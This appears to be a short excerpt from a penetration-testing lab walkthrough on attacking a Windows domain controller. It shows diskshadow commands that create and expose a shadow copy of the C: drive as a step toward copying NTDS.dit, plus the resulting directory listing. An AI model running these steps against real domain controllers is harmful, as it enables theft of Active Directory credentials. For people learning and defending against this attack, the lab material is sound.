 Attacking a Domain Controller - Copying NTDS.dit
PS C:\htb> diskshadow.exe
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  10/14/2020 12:57:52 AM
DISKSHADOW> set verbose on
DISKSHADOW> set metadata C:\Windows\Temp\meta.cab
DISKSHADOW> set context clientaccessible
DISKSHADOW> set context persistent
DISKSHADOW> begin backup
DISKSHADOW> add volume C: alias cdrive
DISKSHADOW> create
DISKSHADOW> expose %cdrive% E:
DISKSHADOW> end backup
DISKSHADOW> exit
PS C:\htb> dir E:
    Directory: E:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         5/6/2021   1:00 PM                Confidential
d-----        9/15/2018  12:19 AM                PerfLogs
d-r---        3/24/2021   6:20 PM                Program Files
d-----        9/15/2018   2:06 AM                Program Files (x86)
d-----         5/6/2021   1:05 PM                Tools
d-r---         5/6/2021  12:51 PM                Users
d-----        3/24/2021   6:38 PM                Windows